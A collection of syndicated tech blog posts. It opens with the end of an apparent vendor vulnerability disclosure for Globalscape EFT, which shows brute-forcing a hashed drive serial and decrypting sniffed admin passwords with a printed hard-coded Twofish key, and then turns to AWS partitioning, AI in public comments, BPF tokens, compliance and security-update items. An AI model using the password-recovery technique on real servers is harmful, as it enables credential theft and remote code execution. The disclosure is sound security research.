We reverse engineered the function that generates that value, and determined that six characters—0, 8, 0, 0, 0, and 0—are inserted into the base64 string at the offsets 14, 33, 5, 38, 21, and 11, in that order (presumably as obfuscation). We can undo that process by removing those six characters in the opposite order, which leaves us with the new base64 string +k4VGAT5CU4BD6ZW5vmGM4CJWpmeLS/QFFijPP4Ctxg=. That fixed string does successfully decode as base64, into a 256-bit string:

$ echo -ne '+k4VGAT5CU4BD6ZW5vmGM4CJWpmeLS/QFFijPP4Ctxg=' | base64 -d | hexdump -C
00000000  fa 4e 15 18 04 f9 09 4e  01 0f a6 56 e6 f9 86 33  |.N.....N...V...3|                                                     
00000010  80 89 5a 99 9e 2d 2f d0  14 58 a3 3c fe 02 b7 18  |..Z..-/..X.<....|  

That string is the SHA256 of the hard drive’s serial number. On my server, the serial number is 418934929, which means we can calculate the SHA256 digest ourselves and validate that it matches the string the server returned:

$ echo -ne '418934929' | sha256sum
fa4e151804f9094e010fa656e6f9863380895a999e2d2fd01458a33cfe02b718  -

Since the space of possible serial numbers is small, exhaustively brute forcing that integer value is possible in only a few minutes, even on a laptop:

$ time ruby ./request-hdd-serial.rb
Sending: ["0800000038010000"]                                                                                                      
Received TER:                                                                                                                      
{:length=>132,                                                                                                                     
 :msgid=>312,                                                                                                                      
 :args=>                                     
  {"HASH"=>                                  
    {:type=>:string,
     :length=>50,
     :data=>"+k4VG0AT5CU04BD60ZW5vm0GM4CJWpmeLS/Q8FFi0jPP4Ctxg="},
   "ERRR"=>{:type=>:int, :value=>0}}}
SHA256 of serial = fa4e151804f9094e010fa656e6f9863380895a999e2d2fd01458a33cfe02b718

Trying 0...
Trying 1048576...
Trying 2097152...
Trying 3145728...
Trying 4194304...
[...]
Trying 417333248...
Trying 418381824...
Found the serial: 418934929

________________________________________________________
Executed in  431.80 secs    fish           external
   usr time  426.37 secs    0.00 micros  426.37 secs
   sys time    0.07 secs  864.00 micros    0.07 secs

Plaintext-Equivalent Passwords in Network Traffic

By default, the remote administration server does not use SSL. We determined that, while the password transmitted on the wire is encrypted, the encryption key is hard-coded and users’ passwords can be recovered from a packet capture. We developed a tool that will do just that. Although we opted not to assign a CVE to this issue, the vendor has updated the default SSL setting in future versions and has published an advisory.

As noted above, administrators can run local Windows commands, which means that a packet capture essentially leads to remote code execution, unless the administrator enables SSL.

Here is an example of a login message that contains an encrypted password:

00000000  5e 00 00 00 01 00 00 00  50 53 57 44 05 00 00 00  |^.......PSWD....|
00000010  24 00 00 00 20 00 00 00  86 40 71 de d2 ea 9e 12  |$... ....@q.....|
00000020  d5 ae 18 40 64 c4 04 ed  c1 08 78 b3 9e c6 4a 57  |[email protected]|
00000030  c6 1d b6 8d 49 24 0b 8b  41 44 4c 4e 05 00 00 00  |....I$..ADLN....|
00000040  0a 00 00 00 fc ff ff ff  72 00 6f 00 6e 00 41 4d  |........r.o.n.AM|
00000050  49 44 05 00 00 00 04 00  00 00 00 00 00 00        |ID............|

It contains three fields: PSWD (password), ADLN (username), and AMID (login type). In our case, we’re only concerned with the encrypted password field (PSWD), which has the value:

\x86\x40\x71\xde\xd2\xea\x9e\x12\xd5\xae\x18\x40\x64\xc4\x04\xed\xc1\x08\x78\xb3\x9e\xc6\x4a\x57\xc6\x1d\xb6\x8d\x49\x24\x0b\x8b

Passwords are encrypted using the Twofish algorithm with a static key (tfgry\0\0\0\0\0\0\0\0\0\0\0) and blank IV. That means that passwords can be fully decrypted off the wire (although casual observers might believe that the encryption has some value). Here’s a demonstration of decrypting that password using the interactive Ruby shell (irb) and the twofish gem:

$ gem install twofish
[...]
$ irb

3.0.2 :001 > require 'twofish'
 => true

3.0.2 :002 > tf = Twofish.new("tfgry\0\0\0\0\0\0\0\0\0\0\0", :padding => :zero_byte, :mode => :cbc)
 => #<Twofish:0x0000000002b23340 [...]>

3.0.2 :003 > tf.iv = "\0" * 16
 => "\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000" 

3.0.2 :004 > puts (tf.decrypt("\x86\x40\x71\xde\xd2\xea\x9e\x12\xd5\xae\x18\x40\x64\xc4\x04\xed\xc1\x08\x78\xb3\x9e\xc6\x4a\x57\xc6\x1d\xb6\x8d\x49\x24\x0b\x8b") + "\0").force_encoding("UTF-16LE").encode("ASCII-8BIT")
Password1!

We use force_encoding() and encode to convert from UTF-16 to ASCII.

To demonstrate the impact, we wrote a tool that’ll decrypt passwords from a PCAP file:

$ ruby recover-pw.rb all-login-types.pcapng
Found login: ron / MyWindowsPassword (type = "Windows authentication")
Found login: ron / Password1! (type = "Windows authentication")
Found login: ron / testtest (type = "EFT Authentication")
Found login: ron / Password1! (type = "EFT Authentication")
Found login: WIN-PV9OH13IIUB\Administrator / ******** (type = "Currently logged on user")
 NTLMSSP blob: ["400000004e544c4d535350000100000007b208a209000900370000000f000f00280000000a007c4f0000000f57494e2d5056394f48313349495542574f524b47524f5550"]
Found login: WIN-PV9OH13IIUB\Administrator / ******** (type = "Currently logged on user")
 NTLMSSP blob: ["580000004e544c4d535350000300000000000000580000000000000058000000000000005800000000000000580000000000000058000000000000005800000005c288a20a007c4f0000000fc336e05c920cada6821fe04d5709b868"]

Note that NTLM logins use the literal password ********, but also include an additional NTLMSSP blob containing the actual authentication details.

Remediation

These issues are fixed in Fortra Globalscape version 8.1.0.16. We don’t believe these require emergency patches, but since the ultimate consequence is remote code execution, they should be patched in the next planned patch cycle.

Timeline

  • April 2023 – Rapid7 begins researching Globalscape EFT
  • May 10, 2023: Rapid7 reports issues to vendor
  • May 10, 2023: Vendor acknowledgement
  • May 24, 2023: Vendor confirmed the issues
  • May 26, 2023: Rapid7 reserves CVEs
  • May 26 – June 1, 2023: Vendor and Rapid7 clarify additional details
  • June 13, 2023: Rapid7 asks for an update from vendor on patch ETA, proposes July 11 as coordinated disclosure date. Because of a minor misunderstanding, Rapid7 discovers vendor has already released fixes and KBs. Vendor volunteers to pull KBs offline while Rapid7 prepares our own disclosure. Initially, Rapid7 agrees to this.
  • June 14, 2023: Rapid7 asks vendor to republish their KBs in the interest of transparency and effective risk assessment while Rapid7 prepares this disclosure
  • June 20, 2023 – Vendor informs Rapid7 their KBs have been re-published
  • June 22, 2023 – Rapid7 releases this disclosure blog
Get started managing partitions for Amazon S3 tables backed by the AWS Glue Data Catalog

Post Syndicated from Anderson dos Santos original https://aws.amazon.com/blogs/big-data/get-started-managing-partitions-for-amazon-s3-tables-backed-by-the-aws-glue-data-catalog/

Large organizations processing huge volumes of data usually store it in Amazon Simple Storage Service (Amazon S3) and query the data to make data-driven business decisions using distributed analytics engines such as Amazon Athena. If you simply run queries without considering the optimal data layout on Amazon S3, it results in a high volume of data scanned, long-running queries, and increased cost.

Partitioning is a common technique to lay out your data optimally for distributed analytics engines. By partitioning your data, you can restrict the amount of data scanned by downstream analytics engines, thereby improving performance and reducing the cost for queries.

In this post, we cover the following topics related to Amazon S3 data partitioning:

  • Understanding table metadata in the AWS Glue Data Catalog and S3 partitions for better performance
  • How to create a table and load partitions in the Data Catalog using Athena
  • How partitions are stored in the table
  • Different ways to add partitions in a table on the Data Catalog
  • Partitioning data stored in Amazon S3 while ingestion and catalog

Understanding table metadata in the Data Catalog and S3 partitions for better performance

A table in the AWS Glue Data Catalog is the metadata definition that organizes the data location, data type, and column schema, which represents the data in a data store. Partitions are data organized hierarchically, defining the location where the data for a particular partition resides. Partitioning your data allows you to limit the amount of data scanned by S3 SELECT, thereby improving performance and reducing cost.

There are a few factors to consider when deciding the columns on which to partition. For example, if you’re using columns as filters, don’t use a column that is partitioning too finely, or don’t choose a column where your data is heavily skewed to one partition value. You can partition your data by any column. Partition columns are usually designed by a common query pattern in your use case. For example, a common practice is to partition the data based on year/month/day because many queries tend to run time series analyses in typical use cases. This often leads to a multi-level partitioning scheme. Data is organized in a hierarchical directory structure based on the distinct values of one or more columns.

Let’s look at an example of how partitioning works.

Files corresponding to a single day’s worth of data are placed under a prefix such as s3://my_bucket/logs/year=2023/month=06/day=01/.

If your data is partitioned per day, every day you have a single file, such as the following:

  • s3://my_bucket/logs/year=2023/month=06/day=01/file1_example.json
  • s3://my_bucket/logs/year=2023/month=06/day=02/file2_example.json
  • s3://my_bucket/logs/year=2023/month=06/day=03/file3_example.json

We can use a WHERE clause to query the data as follows:

SELECT * FROM table WHERE year=2023 AND month=06 AND day=01

The preceding query reads only the data inside the partition folder year=2023/month=06/day=01 instead of scanning through the files under all partitions. Therefore, it only scans the file file1_example.json.

Systems such as Athena, Amazon Redshift Spectrum, and now AWS Glue can use these partitions to filter data by value, eliminating unnecessary (partition) requests to Amazon S3. This capability can improve the performance of applications that specifically need to read a limited number of partitions. For more information about partitioning with Athena and Redshift Spectrum, refer to Partitioning data in Athena and Creating external tables for Redshift Spectrum, respectively.

How to create a table and load partitions in the Data Catalog using Athena

Let’s begin by understanding how to create a table and load partitions using DDL (Data Definition Language) queries in Athena. Note that to demonstrate the various methods of loading partitions into the table, we need to delete and recreate the table multiple times throughout the following steps.

First, we create a database for this demo.

  1. On the Athena console, choose Query editor.

If this is your first time using the Athena query editor, you need to configure and specify an S3 bucket to store the query results.

  1. Create a database with the following command:
CREATE DATABASE partitions_blog;

  1. In the Data pane, for Database, choose the database partitions_blog.
  2. Create the table impressions following the example in Hive JSON SerDe. Replace <myregion> in s3://<myregion>.elasticmapreduce/samples/hive-ads/tables/impressions with the Region identifier where you run Athena (for example, s3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions).
  3. Run the following query to create the table:
CREATE EXTERNAL TABLE impressions (
    requestbegintime string,
    adid string,
    impressionid string,
    referrer string,
    useragent string,
    usercookie string,
    ip string,
    number string,
    processid string,
    browsercookie string,
    requestendtime string,
    timers struct
                <
                 modellookup:string, 
                 requesttime:string
                >,
    threadid string, 
    hostname string,
    sessionid string
)   
PARTITIONED BY (dt string)
ROW FORMAT SERDE 'org.apache.hive.hcatalog.data.JsonSerDe'
LOCATION 's3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions';

The following screenshot shows the query in the query editor.

  1. Run the following query to review the data:
SELECT * FROM impressions;

You can’t see any results because the partitions aren’t loaded yet.

If the partition isn’t loaded into a partitioned table, when the application downloads the partition metadata, the application will not be aware of the S3 path that needs to be queried. For more information, refer to Why do I get zero records when I query my Amazon Athena table.

  1. Load the partitions using the command MSCK REPAIR TABLE.

The MSCK REPAIR TABLE command was designed to manually add partitions that are added to or removed from the file system, such as HDFS or Amazon S3, but are not present in the metastore.

  1. Query the table again to see the results.

After the MSCK REPAIR TABLE command scans Amazon S3 and adds partitions to AWS Glue for Hive-compatible partitions, the records under the registered partitions are now returned.

How partitions are stored in the table metadata

We can list the table partitions in Athena by running the SHOW PARTITIONS command, as shown in the following screenshot.

We also can see the partition metadata on the AWS Glue console. Complete the following steps:

  1. On the AWS Glue console, choose Tables in the navigation pane under Data Catalog.
  2. Choose the impressions table in the partitions_blog database.
  3. On the Partitions tab, choose View Properties next to a partition to view its details.

The following screenshot shows an example of the partition properties.

We can also get the partitions using the AWS Command Line Interface (AWS CLI) command get-partitions, as shown in the following screenshot.

From the get-partitions, the element “Values” defines the partition value and “Location” defines the S3 path to be queried by the application:

"Values": [
                "2009-04-12-19-05"
            ]

When querying the data from the partition dt="2009-04-12-19-05", the application lists and reads only the files in the S3 path s3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions/dt="2009-04-12-19-05".

Different ways to add partitions in a table on the Data Catalog

There are multiple ways to load partitions into the table. You can create tables and partitions directly using the AWS Glue API, SDKs, AWS CLI, DDL queries on Athena, using AWS Glue crawlers, or using AWS Glue ETL jobs.

For the next examples, we need to drop and recreate the table. Run the following command in the Athena query editor:

DROP table impressions;

After that, recreate the table:

CREATE EXTERNAL TABLE impressions (
    requestbegintime string,
    adid string,
    impressionid string,
    referrer string,
    useragent string,
    usercookie string,
    ip string,
    number string,
    processid string,
    browsercookie string,
    requestendtime string,
    timers struct
                <
                 modellookup:string, 
                 requesttime:string
                >,
    threadid string, 
    hostname string,
    sessionid string
)   
PARTITIONED BY (dt string)
ROW FORMAT SERDE 'org.apache.hive.hcatalog.data.JsonSerDe'
LOCATION 's3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions';

Creating partitions individually

If the data arrives in an S3 bucket at a scheduled time, for example every hour or once a day, you can individually add partitions. One way of doing so is by running an ALTER TABLE ADD PARTITION DDL query on Athena.

We use Athena for this query as an example. You can do the same from Hive on Amazon EMR, Spark on Amazon EMR, AWS Glue for Apache Spark jobs, and more.

To load partitions using Athena, we need to use the ALTER TABLE ADD PARTITION command, which can create one or more partitions in the table. ALTER TABLE ADD PARTITION supports partitions created on Amazon S3 with camel case (s3://bucket/table/dayOfTheYear=20), Hive format (s3://bucket/table/dayoftheyear=20), and non-Hive style partitioning schemes used by AWS CloudTrail logs, which use separate path components for date parts, such as s3://bucket/data/2021/01/26/us/6fc7845e.json.

To load partitions into a table, you can run the following query in the Athena query editor:

ALTER TABLE impressions 
  ADD PARTITION (dt = '2009-04-12-19-05');


Refer to ALTER TABLE ADD PARTITION for more information.

Another option is using AWS Glue APIs. AWS Glue provides two APIs to load partitions into table create_partition() and batch_create_partition(). For the API parameters, refer to CreatePartition.

The following example uses the AWS CLI:

aws glue create-partition \
    --database-name partitions_blog \
    --table-name impressions \
    --partition-input '{
                            "Values":["2009-04-14-13-00"],
                            "StorageDescriptor":{
                                "Location":"s3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions/dt=2009-04-14-13-00",
                                "InputFormat": "org.apache.hadoop.mapred.TextInputFormat",
                                "SerdeInfo": {
                                    "SerializationLibrary": "org.apache.hive.hcatalog.data.JsonSerDe"
                                }
                            }
                        }'

Both commands (ALTER TABLE in Athena and the AWS Glue API create-partition) will create partition enhancing from the table definition.

Load multiple partitions using MSCK REPAIR TABLE

You can load multiple partitions in Athena. MSCK REPAIR TABLE is a DDL statement that scans the entire S3 path defined in the table’s Location property. Athena lists the S3 path searching for Hive-compatible partitions, then loads the existing partitions into the AWS Glue table’s metadata. A table needs to be created in the Data Catalog, and the data source must be from Amazon S3 before it can run. You can create a table with AWS Glue APIs or by running a CREATE TABLE statement in Athena. After the table creation, run MSCK REPAIR TABLE to load the partitions.

The parameter DDL query timeout in the service quotas defines how long a DDL statement can run. The runtime increases accordingly to the number of folders or partitions in the S3 path.

The MSCK REPAIR TABLE command is best used when creating a table for the first time or when there is uncertainty about parity between data and partition metadata. It supports folders created in lowercase and using Hive-style partitions format (for example, year=2023/month=6/day=01). Because MSCK REPAIR TABLE scans both the folder and its subfolders to find a matching partition scheme, you should keep data for separate tables in separate folder hierarchies.

Every MSCK REPAIR TABLE command lists the entire folder specified in the table location. If you add new partitions frequently (for example, every 5 minutes or every hour), consider scheduling an ALTER TABLE ADD PARTITION statement to load only the partitions defined in the statement instead of scanning the entire S3 path.

The partitions created in the Data Catalog by MSCK REPAIR TABLE enhance the schema from the table definition. Note that Athena doesn’t charge for DDL statements, making MSCK REPAIR TABLE a more straightforward and affordable way to load partitions.

Add multiple partitions using an AWS Glue crawler

An AWS Glue crawler offers more features when loading partitions into the table. A crawler automatically identifies partitions in Amazon S3, extracts metadata, and creates table definitions in the Data Catalog. Crawlers can crawl the following file-based and table-based data stores.

Crawlers can help automate table creation and loading partitions into tables. They are charged per hour, and bill per second. You can optimize the crawler’s performance by altering parameters like the sample size or by specifying it to crawl new folders only.

If the schema of the data changes, the crawler will update the table and partition schemas accordingly. The crawler configuration options have parameters such as update the table definition in the Data Catalog, add new columns only, and ignore the change and don’t update the table in the Data Catalog, which tell the crawler how to update the table when needed and evolve the table schema.

Crawlers can create and update multiple tables from the same data source. When an AWS Glue crawler scans Amazon S3 and detects multiple directories, it uses a heuristic to determine where the root for a table is in the directory structure and which directories are partitions for the table.

To create an AWS Glue crawler, complete the following steps:

  1. On the AWS Glue console, choose Crawlers in the navigation pane under Data Catalog.
  2. Choose Create crawler.
  3. Provide a name and optional description, then choose Next.
  4. Under Data source configuration, select Not yet and choose Add a data source.
  5. For Data source, choose S3.
  6. For S3 path, enter the path of the impression data (s3://us-east-1.elasticmapreduce/samples/hive-ads/tables/impressions).
  7. Select a preference for subsequent crawler runs.
  8. Choose Add an S3 data source.
  9. Select your data source and choose Next.
  10. Under IAM role, either choose an existing AWS Identity and Access Management (IAM) role or choose Create new IAM role.
  11. Choose Next.
  12. For Target database, choose partitions_blog.
  13. For Table name prefix, enter crawler_.

We use the table prefix to add a custom prefix in front of the table name. For example, if you leave the prefix field empty and start the crawler on s3://my-bucket/some-table-backup, it creates a table with the name some-table-backup. If you add crawler_ as a prefix, it a creates table called crawler_some-table-backup.

  1. Choose your crawler schedule, then choose Next.
  2. Review your settings and create the crawler.
  3. Select your crawler and choose Run.

Wait for the crawler to finish running.

You can go to Athena and check the table was created:

SHOW PARTITIONS crawler_impressions;

Partitioning data stored in Amazon S3 while ingestion and cataloging

The previous examples work with data that already exists in Amazon S3. If you’re using AWS Glue jobs to write data on Amazon S3, you have the option to create partitions with DynamicFrames by enabling the “enableUpdateCatalog=True” parameter. Refer to Creating tables, updating the schema, and adding new partitions in the Data Catalog from AWS Glue ETL jobs for more information.

DynamicFrame supports native partitioning using a sequence of keys, using the partitionKeys option when you create a sink. For example, the following Python code writes out a dataset to Amazon S3 in Parquet format into directories partitioned by the ‘year’ field. After ingesting the data and registering partitions from the AWS Glue job, you can utilize these partitions from queries running on other analytics engines such as Athena.

## Create partitioned table in Glue Data Catalog using DynamicFrame

#Read Dataset
datasource0 = glueContext.create_dynamic_frame.from_catalog(
      database = "default", 
      table_name = "flight_delays_pq", 
      transformation_ctx = "datasource0")

#Create Sink
sink = glueContext.getSink(
    connection_type="s3", 
    path="s3://BUCKET/glueetl/",
    enableUpdateCatalog=True,
    partitionKeys=[ "year"])
    
sink.setFormat("parquet", useGlueParquetWriter=True)

sink.setCatalogInfo(catalogDatabase="default", catalogTableName="test_table")

#Write data, create table and add partitions
sink.writeFrame(datasource0)
job.commit()

Conclusion

This post showed multiple methods for partitioning your Amazon S3 data, which helps reduce costs by avoiding unnecessary data scanning and also improves the overall performance of your processes. We further described how AWS Glue makes effective metadata management for partitions possible, allowing you to optimize your storage and query operations in AWS Glue and Athena. These partitioning methods can help optimize scanning high volumes of data or long-running queries, as well as reduce the cost of scanning.

We hope you try out these options!


About the authors

Anderson Santos is a Senior Solutions Architect at Amazon Web Services. He works with AWS Enterprise customers to provide guidance and technical assistance, helping them improve the value of their solutions when using AWS.

Arun Pradeep Selvaraj is a Senior Solutions Architect and is part of Analytics TFC at AWS. Arun is passionate about working with his customers and stakeholders on digital transformations and innovation in the cloud while continuing to learn, build and reinvent. He is creative, fast-paced, deeply customer-obsessed and leverages the working backwards process to build modern architectures to help customers solve their unique challenges.

Patrick Muller is a Senior Solutions Architect and a valued member of the Datalab. With over 20 years of expertise in analytics, data warehousing, and distributed systems, he brings extensive knowledge to the table. Patrick’s passion lies in evaluating new technologies and assisting customers with innovative solutions. During his free time, he enjoys watching soccer.


Argonne Aurora Supercomputer Intel Max Blade Installation is Complete

Post Syndicated from Cliff Robinson original https://www.servethehome.com/argonne-aurora-supercomputer-intel-max-blade-installation-is-complete/

Today Intel and Argonne National Labs announced that the Intel Xeon Max and GPU Max Aurora supercomputer blade installation is complete

The post Argonne Aurora Supercomputer Intel Max Blade Installation is Complete appeared first on ServeTheHome.

AI as Sensemaking for Public Comments

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/06/ai-as-sensemaking-for-public-comments.html

It’s become fashionable to think of artificial intelligence as an inherently dehumanizing technology, a ruthless force of automation that has unleashed legions of virtual skilled laborers in faceless form. But what if AI turns out to be the one tool able to identify what makes your ideas special, recognizing your unique perspective and potential on the issues where it matters most?

You’d be forgiven if you’re distraught about society’s ability to grapple with this new technology. So far, there’s no lack of prognostications about the democratic doom that AI may wreak on the US system of government. There are legitimate reasons to be concerned that AI could spread misinformation, break public comment processes on regulations, inundate legislators with artificial constituent outreach, help to automate corporate lobbying, or even generate laws in a way tailored to benefit narrow interests.

But there are reasons to feel more sanguine as well. Many groups have started demonstrating the potential beneficial uses of AI for governance. A key constructive-use case for AI in democratic processes is to serve as discussion moderator and consensus builder.
To help democracy scale better in the face of growing, increasingly interconnected populations—as well as the wide availability of AI language tools that can generate reams of text at the click of a button—the US will need to leverage AI’s capability to rapidly digest, interpret and summarize this content.

There are two different ways to approach the use of generative AI to improve civic participation and governance. Each is likely to lead to drastically different experience for public policy advocates and other people trying to have their voice heard in a future system where AI chatbots are both the dominant readers and writers of public comment.

For example, consider individual letters to a representative, or comments as part of a regulatory rulemaking process. In both cases, we the people are telling the government what we think and want.

For more than half a century, agencies have been using human power to read through all the comments received, and to generate summaries and responses of their major themes. To be sure, digital technology has helped.

In 2021, the Council of Federal Chief Data Officers recommended modernizing the comment review process by implementing natural language processing tools for removing duplicates and clustering similar comments in processes governmentwide. These tools are simplistic by the standards of 2023 AI. They work by assessing the semantic similarity of comments based on metrics like word frequency (How often did you say “personhood”?) and clustering similar comments and giving reviewers a sense of what topic they relate to.

Think of this approach as collapsing public opinion. They take a big, hairy mass of comments from thousands of people and condense them into a tidy set of essential reading that generally suffices to represent the broad themes of community feedback. This is far easier for a small agency staff or legislative office to handle than it would be for staffers to actually read through that many individual perspectives.

But what’s lost in this collapsing is individuality, personality, and relationships. The reviewer of the condensed comments may miss the personal circumstances that led so many commenters to write in with a common point of view, and may overlook the arguments and anecdotes that might be the most persuasive content of the testimony.

Most importantly, the reviewers may miss out on the opportunity to recognize committed and knowledgeable advocates, whether interest groups or individuals, who could have long-term, productive relationships with the agency.

These drawbacks have real ramifications for the potential efficacy of those thousands of individual messages, undermining what all those people were doing it for. Still, practicality tips the balance toward of some kind of summarization approach. A passionate letter of advocacy doesn’t hold any value if regulators or legislators simply don’t have time to read it.

There is another approach. In addition to collapsing testimony through summarization, government staff can use modern AI techniques to explode it. They can automatically recover and recognize a distinctive argument from one piece of testimony that does not exist in the thousands of other testimonies received. They can discover the kinds of constituent stories and experiences that legislators love to repeat at hearings, town halls and campaign events. This approach can sustain the potential impact of individual public comment to shape legislation even as the volumes of testimony may rise exponentially.

In computing, there is a rich history of that type of automation task in what is called outlier detection. Traditional methods generally involve finding a simple model that explains most of the data in question, like a set of topics that well describe the vast majority of submitted comments. But then they go a step further by isolating those data points that fall outside the mold—comments that don’t use arguments that fit into the neat little clusters.

State-of-the-art AI language models aren’t necessary for identifying outliers in text document data sets, but using them could bring a greater degree of sophistication and flexibility to this procedure. AI language models can be tasked to identify novel perspectives within a large body of text through prompting alone. You simply need to tell the AI to find them.

In the absence of that ability to extract distinctive comments, lawmakers and regulators have no choice but to prioritize on other factors. If there is nothing better, “who donated the most to our campaign” or “which company employs the most of my former staffers” become reasonable metrics for prioritizing public comments. AI can help elected representatives do much better.

If Americans want AI to help revitalize the country’s ailing democracy, they need to think about how to align the incentives of elected leaders with those of individuals. Right now, as much as 90% of constituent communications are mass emails organized by advocacy groups, and they go largely ignored by staffers. People are channeling their passions into a vast digital warehouses where algorithms box up their expressions so they don’t have to be read. As a result, the incentive for citizens and advocacy groups is to fill that box up to the brim, so someone will notice it’s overflowing.

A talented, knowledgeable, engaged citizen should be able to articulate their ideas and share their personal experiences and distinctive points of view in a way that they can be both included with everyone else’s comments where they contribute to summarization and recognized individually among the other comments. An effective comment summarization process would extricate those unique points of view from the pile and put them into lawmakers’ hands.

This essay was written with Nathan Sanders, and previously appeared in the Conversation.

[$] Delegating privilege with BPF tokens

Post Syndicated from original https://lwn.net/Articles/935195/

The quest to enable limited use of BPF features in unprivileged processes
continues. In the previous episode, an
attempt to use authoritative Linux security module (LSM) hooks for this
purpose was strongly rejected by the LSM developers. BPF developer Andrii
Nakryiko has now returned with a new mechanism based on a
privilege-conveying token. That approach, too, has run into some
resistance, but a solution for the strongest concerns might be in sight.

AWS completes Police-Assured Secure Facilities (PASF) audit in Europe (London) Region

Post Syndicated from Vishal Pabari original https://aws.amazon.com/blogs/security/aws-completes-police-assured-secure-facilities-pasf-audit-in-europe-london-region/

We’re excited to announce that our Europe (London) Region has renewed our accreditation for United Kingdom (UK) Police-Assured Secure Facilities (PASF) for Official-Sensitive data. Since 2017, the Amazon Web Services (AWS) Europe (London) Region has been assured under the PASF program. This demonstrates our continuous commitment to adhere to the heightened expectations of customers with UK law enforcement workloads. Our UK law enforcement customers who require PASF can continue to run their applications in the PASF-assured Europe (London) Region in confidence.

The PASF is a long-established assurance process, used by UK law enforcement, as a method for assuring the security of facilities such as data centers or other locations that house critical business applications that process or hold police data. PASF consists of a control set of security requirements, an on-site inspection, and an audit interview with representatives of the facility.

The Police Digital Service (PDS) confirmed the renewal for AWS on May 5, 2023. The UK police force and law enforcement organizations can obtain confirmation of the compliance status of AWS through the Police Digital Service.

To learn more about our compliance and security programs, see AWS Compliance Programs. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page.

Please reach out to your AWS account team if you have questions or feedback about PASF compliance.

If you have feedback about this post, submit comments in the Comments section below.

Want more AWS Security news? Follow us on Twitter.

Vishal Pabari

Vishal Pabari

Vishal is a Security Assurance Program Manager at AWS, based in London, UK. Vishal is responsible for third-party and customer audits, attestations, certifications, and assessments across EMEA. Vishal previously worked in risk and control, and technology in the financial services industry.

Security updates for Thursday

Post Syndicated from original https://lwn.net/Articles/935872/

Security updates have been issued by Debian (avahi, hsqldb, hsqldb1.8.0, minidlna, trafficserver, and xmltooling), Oracle (.NET 6.0, .NET 7.0, 18, c-ares, firefox, kernel, less, libtiff, libvirt, python, python3.11, texlive, and thunderbird), Red Hat (c-ares, kernel, kernel-rt, kpatch-patch, less, libtiff, libvirt, openssl, and postgresql), Slackware (bind and kernel), SUSE (bluez, curl, geoipupdate, kernel, netty, netty-tcnative, ntp, open-vm-tools, php8, python-reportlab, rustup, Salt, salt, terraform-provider-aws, terraform-provider-null, and webkit2gtk3), and Ubuntu (bind9, linux-aws, linux-azure, linux-bluefield, linux-gcp, linux-gke,
linux-gkeop, linux-ibm, linux-kvm, linux-oracle, linux-raspi, linux-azure, linux-gcp, linux-ibm, linux-kvm, linux-oracle, and linux-ibm).

Speeding up your (WordPress) website is a few clicks away

Post Syndicated from Alex Krivit original http://blog.cloudflare.com/speeding-up-your-website-in-a-few-clicks/

Speeding up your (WordPress) website is a few clicks away

Speeding up your (WordPress) website is a few clicks away

Every day, website visitors spend far too much time waiting for websites to load in their browsers. This waiting is partially due to browsers not knowing which resources are critically important so they can prioritize them ahead of less-critical resources. In this blog we will outline how millions of websites across the Internet can improve their performance by specifying which critical content loads first with Cloudflare Workers and what Cloudflare will do to make this easier by default in the future.

Popular Content Management Systems (CMS) like WordPress have made attempts to influence website resource priority, for example through techniques like lazy loading images. When done correctly, the results are magical. Performance is optimized between the CMS and browser without needing to implement any changes or coding new prioritization strategies. However, we’ve seen that these default priorities have opportunities to improve greatly.

In this co-authored blog with Google’s Patrick Meenan we will explain where the opportunities exist to improve website performance, how to check if a specific site can improve performance, and provide a small JavaScript snippet which can be used with Cloudflare Workers to do this optimization for you.

What happens when a browser receives the response?

Before we dive into where the opportunities are to improve website performance, let’s take a step back to understand how browsers load website assets by default.

After the browser sends a HTTP request to a server, it receives a HTTP response containing information like status codes, headers, and the requested content. The browser carefully analyzes the response's status code and response headers to ensure proper handling of the content.

Next, the browser processes the content itself. For HTML responses, the browser extracts important information from the <head> section of the HTML, such as the page title, stylesheets, and scripts. Once this information is parsed, the browser moves on to the response <body> which has the actual page content. During this stage, the browser begins to present the webpage to the visitor.

Speeding up your (WordPress) website is a few clicks away

